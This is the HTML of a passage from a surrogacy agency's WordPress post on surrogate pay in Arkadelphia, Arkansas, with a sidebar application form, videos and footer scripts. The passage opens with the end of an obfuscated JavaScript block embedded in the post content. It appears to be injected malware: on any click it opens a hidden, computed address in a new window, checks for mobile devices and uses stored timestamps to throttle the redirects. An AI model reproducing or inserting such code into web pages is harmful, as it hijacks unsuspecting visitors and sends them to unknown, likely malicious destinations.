Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://arkansas-surrogacy.com/tag/surrogacy/">surrogacy</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-compensation/">surrogate compensation</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-compensation-arkadelphia-ar/">Surrogate Compensation Arkadelphia AR</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mother/">Surrogate Mother</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mother-compensation/">Surrogate Mother Compensation</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mother-information/">Surrogate Mother Information</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mother-pay/">surrogate mother pay</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mother-pay-arkadelphia-ar/">Surrogate Mother Pay Arkadelphia AR</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mother-pay-in-arkadelphia-ar/">Surrogate Mother Pay in Arkadelphia AR</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-pay/">surrogate pay</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-pay-arkadelphia-ar/">Surrogate Pay Arkadelphia AR</a> <a href="https://arkansas-surrogacy.com/tag/surrogates/">surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://arkansas-surrogacy.com/surrogate-mother-pay-in-ward-ar/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Surrogate Mother Pay in Ward AR</span></a></div><div class="nav-next"><a href="https://arkansas-surrogacy.com/surrogate-mother-pay-in-rose-bud-ar/" rel="next"><span class="post-title">Surrogate Mother Pay in Rose Bud AR <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/surrogate-mother-pay-in-arkadelphia-ar/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZouZPja-xk-qPa-IW-If-EU" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="177"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Arkansas?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Arkansas Surrogate Agency Poll</h3><div id="polls-10" class="wp-polls">
	<form id="polls_form_10" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_10_nonce" name="wp-polls-nonce" value="144b8f81ac" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="10" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parents! Do you plan on discussing your surrogacy on Facebook?</strong></p><div id="polls-10-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_10" value="34" /> <label for="poll-answer-34">Yes</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_10" value="35" /> <label for="poll-answer-35">No</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_10" value="36" /> <label for="poll-answer-36">Not Sure</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(10);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(10); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-10-loading" class="wp-polls-loading"><img src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Arkansas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->

			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

		</div><!-- close .row -->

	</div><!-- close .container -->

</div><!-- close .site-content -->



<div id="footer-area">

	

<div class="container footer-inner">



<div class="row video-row">



      <h2 class="vid-title">MEDIA</h2>



      <div class="col-md-3 vid1">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M34S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/A7QiL05Rjtw"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/A7QiL05Rjtw?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Little Rock AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Little Rock, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Little-Rock.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become A Surrogate Little Rock</span>

        </div>



      </div>  



      <div class="col-md-3 vid2">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/fTOYNVYH1rI"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/fTOYNVYH1rI?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fort Smith AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fort Smith, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fort-Smith.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fort Smith</span>

        </div>



      </div>  



      <div class="col-md-3 vid3">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M32S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6pT9jthc_E0"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6pT9jthc_E0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fayetteville AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fayetteville, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fayetteville.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fayetteville</span>

        </div>



      </div>  



      <div class="col-md-3 vid4">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4_-iOszsDw4"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4_-iOszsDw4?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Springdale AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Springdale, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Springdale.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Springdale</span>

        </div>



      </div>  



</div>



			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">

                    

                    <div class="col-md-6">

						<div class="customer-review" itemscope itemtype="https://schema.org/Product">

					      

					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						      </span>

					      </span>

					      <span itemprop="name"><strong>Surrogacy Agency in Arkansas</strong> </span><br/> 

					      

					    

					      <div itemprop="aggregateRating" 

					        itemscope itemtype="https://schema.org/AggregateRating">

					        <span itemprop="ratingValue"><strong>4.7</span>/<span itemprop="bestRating">5</strong></span> stars

					        based on <span itemprop="reviewCount">36</span> customer reviews

					      </div><br/>

					      <span itemprop="description">Surrogacy Agency in Arkansas answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>

					    

					    </div><!--.customer-review-->

					</div><!--.col-md-6-->

					<div class="col-md-6">

		              

		            </div><!--.col-md-6-->

                </div><!--.row-->



			    <div class="row">



					<nav role="navigation" class="col-md-6">

						

            <div class="social-footer">

              <a target="_blank" href="https://www.facebook.com/ArkansasSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>

              <a target="_blank" href="https://twitter.com/ArkansasSurroga"><i class="fa fa-twitter" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.pinterest.com/arkansassurroga/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.linkedin.com/in/arkansassurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.youtube.com/channel/UCcBrYGTmgi71yFBEx3EOZOA"><i class="fa fa-youtube" aria-hidden="true"></i></a>

            </div>



					</nav>



					<div class="copyright col-md-6">

                        <span>&copy; 2025 Surrogacy Agency in Arkansas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 

                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5012324240"> <i class="fa fa-phone"></i> (501) 232-4240</a></span>

					</div>



				</div>

	            

			</div><!-- .site-info -->

			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fsurrogate-mother-pay-in-arkadelphia-ar%2F&title=Surrogate+Mother+Pay+in+Arkadelphia+AR&description=One+of+the+most+popular+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+Arkadelphia+AR%22+Of+course%2C+anyone+who+is+willing+to+commit+a...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fsurrogate-mother-pay-in-arkadelphia-ar%2F&title=Surrogate+Mother+Pay+in+Arkadelphia+AR&description=One+of+the+most+popular+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+Arkadelphia+AR%22+Of+course%2C+anyone+who+is+willing+to+commit+a...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fsurrogate-mother-pay-in-arkadelphia-ar%2F&title=Surrogate+Mother+Pay+in+Arkadelphia+AR&description=One+of+the+most+popular+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+Arkadelphia+AR%22+Of+course%2C+anyone+who+is+willing+to+commit+a...&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fsurrogate-mother-pay-in-arkadelphia-ar%2F&title=Surrogate+Mother+Pay+in+Arkadelphia+AR&description=One+of+the+most+popular+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+Arkadelphia+AR%22+Of+course%2C+anyone+who+is+willing+to+commit+a...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fsurrogate-mother-pay-in-arkadelphia-ar%2F&title=Surrogate+Mother+Pay+in+Arkadelphia+AR&description=One+of+the+most+popular+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+Arkadelphia+AR%22+Of+course%2C+anyone+who+is+willing+to+commit+a...&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>	<div style="display:none">
			<div class="grofile-hash-map-787aefbe454cb4ff775ae750cbb83903">
		</div>
		</div>
		
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1892' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://arkansas-surrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://arkansas-surrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arkansas-surrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202544.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111897087',post:'3358',tz:'-5',srv:'arkansas-surrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111897087", "3358" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742203297" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
